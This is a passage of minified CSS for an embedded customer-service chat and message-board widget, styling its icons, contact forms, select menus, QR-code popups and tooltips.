no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap{height:151px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png')}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap{height:118px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-customer-icon-style .nb-icon-icon,#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{_filter:none}#newBridge_lx .nb-customer-icon-style .nb-icon-groups{border:1px solid #008edf;border-top:0}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item{border:1px solid #008edf}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png') no-repeat}#newBridge_lx .nb-icon-group .nb-icon-groups{_padding:10px 0}#newBridge_lx .nb-icon-group .icon-disable{background-color:#f2f2f2;border-color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-text{color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icondisable.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/iconicon/img/icondisable.png')}#newBridge_lx .nodeName{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/user.png') no-repeat 9px center}#newBridge_lx .nodePhone{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodephone.png') no-repeat 9px center}#newBridge_lx .nodeAddress{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodelocation.png') no-repeat 9px center}#newBridge_lx .nodeMail{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodemail.png') no-repeat 9px center}#newBridge_lx .nodeExt{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat center center}
#newBridge_lx .nb-nodeboard-base{height:auto;/*width:240px;*/border-radius:8px;z-index:3;box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base{color:#000;border-radius:8px;background-color:#fff}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:46px;line-height:46px;font-size:14px;background-color:#4E6EF2;border-top-left-radius:5px;border-top-right-radius:5px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:8px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-head-title{float:left;font-size:14px;color:#fff;margin-left:12px;line-height:46px;padding-left:2px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-close{display:inline-block;float:right;height:46px;width:34px;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMin.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMin.png');background-position:0 center;background-size:50%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-max{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMax.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMax.png');background-position:0 center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{zoom:1;padding:12px 0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text p{word-break:break-all;line-height:18px;margin:0 8px 0 12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:14px;background-color:transparent;color:#303133}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-link{background-color:transparent;color:#909399;height:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form{display:inline;background-color:#ededed}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set{_margin-left:20px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .error-tips{color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .place-style{color:#000}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-content{position:relative;width:216px;margin:8px auto}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-tips{position:relative;color:#E64552;line-height:33px;width:315px;margin:8px auto 0px;}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set-content{width:82%;height:58px;margin:12px auto 7px;_margin:12px 0 7px -10px;padding:10px 12px;resize:none;overflow:hidden;border:1px solid #DCDFE6;background-color:#fff;text-align:left;_line-height:12px;outline:0;border-radius:4px;font-size:12px;line-height:18px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form input::-webkit-input-placeholder,#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form textarea::-webkit-input-placeholder{color:#b0b4bb;font-size:12px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-name{height:33px;width:88%;line-height:32px;margin:8px auto 0;_margin:8px 0 0 -10px;border:1px solid #DCDFE6;position:relative;background-color:#fff;border-radius:4px;font-size:14px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-icon{width:35px;height:32px;display:inline-block;text-align:center;background-color:#fff;vertical-align:top;border-right:1px solid #fff;border-radius:4px 0 0 4px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-input{margin:0;width:272px;height:32px;line-height:32px;_overflow:hidden;border:none;display:inline-block;outline:0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err{margin-bottom:20px;border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err textarea{border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-select{width:215px;margin:0 auto;_margin:0 0 0 -10px;position:relative}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .select{width:30px;height:32px;display:inline-block;text-align:center;color:#e5e4e4;vertical-align:top}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-select-title{color:#606266;height:32px;line-height:32px;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat 10px center;background-color:transparent;padding:0 20px 0 36px;white-space:nowrap;text-overflow:ellipsis;border:none;outline:none;overflow:hidden;margin:2px 0;font-size:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-input{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-input.png') no-repeat 9px center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-success{display:none;height:270px;background-color:#ededed}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-box{width:70%;position:absolute;top:35%;left:30%;margin-left:-60px;margin-top:-55px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-icon{height:72px;width:80px;margin:0 auto;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/bridge.png') no-repeat center center;background-color:transparent}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-title{color:#333;font-size:14px;text-align:center;margin-top:10px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-content{color:#333;text-align:center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-sucess-close{height:30px;width:90px;color:#fff;margin:20px auto 0;background-color:#4E6EF2;text-align:center;line-height:32px;cursor:pointer}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send{width:218px;margin:12px auto 0 10px;padding-bottom:12px;_margin-left:10px;overflow:hidden}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send-btn{height:32px;width:64px;line-height:32px;text-align:center;border-radius:4px;font-size:12px;color:#fff;cursor:pointer;float:right;background-color:#4E6EF2}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .message-disable{background-color:#AAACAD !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode{z-index:100;height:30px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;position:relative;text-align:left;width:221px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode input{margin:0;width:84px;height:30px;line-height:30px;overflow:hidden;_overflow:hidden;border:none;display:inline-block;background-color:#fff;border:1px solid #d5d5d5;text-align:center;box-sizing:border-box;float:left}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode .nb-nodeboard-verifyimg{height:30px;display:inline-block;float:left;box-sizing:border-box;width:90px;margin-left:8px;background-position:left top;background-repeat:no-repeat;background-size:auto 30px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode.nb-nodeboard-err input{border-color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .mess-placeholder{color:#a9a9a9}#newBridge_lx .nb-nodeboard-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-nodeboard-left-bottom{left:20px;bottom:10px;top:auto;right:auto}#newBridge_lx .nb-nodeboard-right-bottom{right:20px;bottom:10px;top:auto;left:auto}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-0{background-color:#4E6EF2 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-1{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop1.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-2{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop2.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-2{background-color:#C28412}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-3{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop4.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-3{background-color:#5882ED}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-4{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop5.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-4{background-color:#F49C11}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-5{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop6.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-5{background-color:#63B4E9}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-6{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop7.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-6{background-color:#F7DF95}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-7{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop8.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-7{background-color:#DA9475}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-8{background:#FE9FB3 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop9.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-8{background-color:#FE96AC}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-9{background-color:#4686E8 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-9{background-color:#4686E8}#newBridge_lx ins{display:block;text-decoration:none}#newBridge_lx .custom-select-main{position:relative;color:#000;font-size:12px}#newBridge_lx .custom-select-main .custom-select-title{height:30px;line-height:30px;border:1px solid #DCDFE6;border-radius:4px;background:url(widget/img/esui-combo-arrow.png) no-repeat right -2px #fff;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/esui-combo-arrow.png');cursor:pointer;color:#8a8c8d}#newBridge_lx .custom-select-main .custom-select-title .custom-select-title-content{color:#8a8c8d;height:30px;line-height:30px;background:url(widget/img/custom-select.png) no-repeat 9px center;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/custom-select.png');padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body{position:absolute;left:0;top:31px;width:100%;line-height:30px;border:1px solid #DCDFE6;background:#fff;display:none;z-index:5}#newBridge_lx .custom-select-body .custom-select-body-content{padding:0 5px 0 10px}#newBridge_lx .custom-select-body .custom-select-body-list{padding-right:5px;max-height:180px;overflow:auto}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item{color:#8a8c8d;height:30px;line-height:30px;border-bottom:1px solid #d5d5d5;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item:hover{color:#000}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support{font-size:12px;height:30px;line-height:30px;color:#aeaeae;text-align:center;background-color:#fcfcfc}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support .nb-webim-light-support-icon{display:inline-block;width:19px;height:18px;background-image:url(support/img/grayicon.png);background-size:100% auto;margin:0 4px -5px 0;background-repeat:no-repeat}#newBridge_lx #nbWebImLightContainer.nb-webim-light-windowsos .nb-webim-light-support .nb-webim-light-support-icon{background-image:url(support/img/grayiconie8.png)}#newBridge_lx .minMessageContainer #codeToken,#newBridge_lx .minMessageContainer #blockConfirm{display:none}#newBridge_lx #blockConfirm,#newBridge_lx #codeToken{position:absolute;top:40px;left:0;width:100%;height:100%;overflow:hidden}#newBridge_lx .bgMark{width:100%;height:100%;background:rgba(0,0,0,0.3);position:absolute;bottom:0;margin-bottom:40px}#newBridge_lx .codeToken{z-index:999;width:240px;height:70px;box-sizing:border-box;background:#fff;position:absolute;padding:10px 20px;top:50%;left:50%;margin-left:-120px;margin-top:-75px;box-shadow:1px 1px 1px #9E9E9E}#newBridge_lx #codeToken .codeToken{height:130px;margin-top:-105px}#newBridge_lx .codeToken h4{text-align:center;margin:0 0 10px}#newBridge_lx .codeToken .row{position:relative;text-align:center}#newBridge_lx .codeToken .row input{height:18px;line-height:18px;font-size:16px;width:128px;text-align:center;outline:none;border:1px solid #ccc;margin:0 auto}#newBridge_lx .codeToken .code{height:30px}#newBridge_lx .codeToken .code a{position:absolute;top:12px;text-decoration:none;color:blue;margin-left:20px}#newBridge_lx .codeToken .code img{height:40px}#newBridge_lx .codeToken .row button{background:blue;color:#fff;font-size:12px;padding:2px 20px;border:none;border-radius:4px;outline:none;cursor:pointer}#newBridge_lx #codeToken .codeToken .row button{margin-top:15px}#newBridge_lx .nb-comp-base{position:fixed;_position:absolute;cursor:pointer;box-shadow:0 2px 6px 0 rgba(0,0,0,0.08);color:#FFF;width:48px;right:2px;text-align:center;background:#4E6EF2;border-radius:4px}#newBridge_lx .nb-comp-base .nb-comp-item{position:relative;padding:8px;background-size:22px;-moz-background-size:22px;font-size:14px;background-repeat:no-repeat;background-position:center 6px;background-color:#4E6EF2;word-break:break-all;text-align:center;cursor:pointer}#newBridge_lx .nb-comp-base .nb-comp-item:hover{background-color:#2F52E1}#newBridge_lx .nb-comp-base .nb-comp-item:first-child{border-radius:4px 4px 0 0;padding-top:12px;background-position-y:10px}#newBridge_lx .nb-comp-base .nb-comp-item:last-child{border-radius:0 0 4px 4px;padding-bottom:12px}#newBridge_lx .nb-comp-base .nb-comp-item-im{background-image:url(comp/img/comp-icon-im.png)}#newBridge_lx .nb-comp-base .nb-comp-item-form{background-image:url(comp/img/comp-icon-form.png)}#newBridge_lx .nb-comp-base .nb-comp-item-phone{background-image:url(comp/img/comp-icon-phone.png)}#newBridge_lx .nb-comp-base .nb-comp-item-qr-code{background-image:url(comp/img/comp-icon-qr-code.png)}#newBridge_lx .nb-comp-base .nb-comp-item-corp-wechat-qr-code{background-image:url(comp/img/comp-icon-corp-wechat-qr-code.png)}.new-bridge.nb-comp-popper{font-family:"Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif";padding:20px;background:#FFFFFF;box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);border:1px solid #EBEEF5;margin-right:10px;box-sizing:content-box}.new-bridge.nb-comp-popper.form{box-sizing:content-box;width:400px;max-height:580px;min-height:300px;padding-bottom:80px}.new-bridge.nb-comp-popper.form .nb-comp-form-content{max-height:400px;overflow-y:auto;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-content::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-title{font-size:18px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#333333;line-height:18px;margin:0 0 12px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-desc{font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#909399;line-height:14px;margin:0 0 24px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-footer{position:absolute;bottom:0;right:0;padding:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn{cursor:pointer;float:right;border-radius:4px;border:1px solid #DCDFE6;height:38px;background-color:#fff;color:#606266;padding:0 20px;margin-left:12px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn:active,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn:active{outline:0;background:#f5f5f5;border-color:#dcdfe6}.new-bridge.nb-comp-popper.form .nb-comp-form-btn.submit,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn.submit{background-color:#4E6EF2;color:#fff;border:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper{position:relative;overflow:hidden;margin:0;padding-bottom:24px;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-label{box-sizing:content-box;width:124px;text-align:right;padding-right:10px;float:left;color:#606266;font-size:14px;height:40px;line-height:40px;margin-bottom:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;color:#606266;background:#FFF;border-radius:3px;border:1px solid #DCDFE6}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-input::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea{float:left;box-sizing:content-box;width:244px;height:76px;font-size:14px;padding:10px;background:#FFF;color:#606266;border-radius:3px;border:1px solid #DCDFE6;resize:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:focus,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea:active{border-color:#4e6ef2;outline:0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-clear,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-textarea::-ms-reveal{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .nb-comp-form-select{float:left;box-sizing:content-box;width:244px;height:38px;font-size:14px;padding:0 10px;background:#FFF;border-radius:3px;border:1px solid #DCDFE6;cursor:pointer}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked{position:relative;margin:auto 0;height:38px;line-height:38px;white-space:nowrap;text-overflow:ellipsis;box-sizing:content-box;overflow:hidden;padding-right:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:after,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border:5px solid transparent;border-top:5px solid #c0c4cc;width:0;height:0;position:absolute;top:17px;right:0;content:' '}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-search-checked:before{border-top-color:#fff;top:15px;z-index:10}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-wrp{box-sizing:content-box;width:266px;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,0.2);background-color:#fff;position:absolute;left:154px;z-index:999}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list{padding:8px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item{line-height:36px;cursor:pointer;padding:0 12px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .select-picker-options-list-item:hover{background:#F5F7FA}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark{display:inline-block;width:18px;height:18px;border-radius:3px;transform:translateY(4px);margin-right:6px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked{background:#4e6ef2;position:relative}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked:before,.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::after{content:"";height:10px;width:2px;border-radius:10px;display:block;background:white;position:absolute;top:4px;left:10px;transform:rotate(45deg);-ms-transform:rotate(45deg)}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-checked::before{height:6px;transform:rotate(-45deg);-ms-transform:rotate(-45deg);position:absolute;top:7px;left:5px}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .mark-nocheck{border:1px solid #ddd}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error-tip{position:absolute;bottom:4px;left:145px;font-size:12px;line-height:18px;color:#E64552;box-sizing:content-box;white-space:nowrap;word-break:break-all}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-error{border:1px solid #E64552}.new-bridge.nb-comp-popper.form .nb-comp-form-item-wrapper .bform-required:before{content:'*';color:#E64552;margin-right:4px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog{padding-top:130px;text-align:center;overflow:hidden;background:url(comp/img/comp-icon-success.png) center 70px no-repeat;background-size:40px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-title{font-size:18px;font-weight:500;color:#333333;line-height:18px;margin:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-subtitle{font-size:14px;font-weight:400;color:#666666;line-height:22px}.new-bridge.nb-comp-popper.form .nb-comp-form-dialog.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode{position:absolute;left:0;top:0;width:100%}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .bluelink{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-aicode .mod-vcodes{background:#fff}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper{max-height:500px;overflow-y:auto}.new-bridge.nb-comp-popper.phone .nb-comp-phone-wrapper::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.phone .nb-comp-phone{font-size:14px;color:#606266;margin-top:10px}.new-bridge.nb-comp-popper.phone .nb-comp-phone:first-child{margin-top:0}.new-bridge.nb-comp-popper.qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code-img{width:150px;height:150px}.new-bridge.nb-comp-popper.qr-code .nb-comp-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code{width:150px;max-height:500px;padding:12px;overflow-y:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.new-bridge.nb-comp-popper.corp-wechat-qr-code::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img{min-width:150px;min-height:150px;width:150px;height:150px}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-loading{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-loading.png);background-repeat:no-repeat;background-position:center;background-size:25%;animation:loading 2s infinite ease-in-out}@keyframes loading{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code-img-invalid{min-width:150px;min-height:150px;width:150px;height:150px;background-image:url(comp/img/comp-icon-corp-wechat-qr-code-invalid.png);background-repeat:no-repeat;background-position:left center;background-size:100%}.new-bridge.nb-comp-popper.corp-wechat-qr-code .nb-comp-corp-wechat-qr-code{font-size:12px;color:#909399;margin-top:3px;text-align:center}.new-bridge.nb-comp-popper.corp-wechat-qr-code.error{background-image:url(comp/img/comp-icon-error.png)}.new-bridge.nb-comp-popper .hide{display:none}.newBridge-tooltip{position:absolute;background:#FFF;min-width:150px;border-radius:4px;border:1px solid #EBEEF5;padding:12px;z-index:2000;color:#606266;line-height:1.4;text-align:justify;font-size:14px;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);word-break:break-all}.newBridge-tooltip:focus,.newBridge-tooltip:focus:active{outline-width:0}.newBridge-tooltip .popper__arrow{border-width:6px;-webkit-filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));filter:drop-shadow(0 2px 12px rgba(0,0,0,0.03));position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.newBridge-tooltip .popper__arrow,.newBridge-tooltip 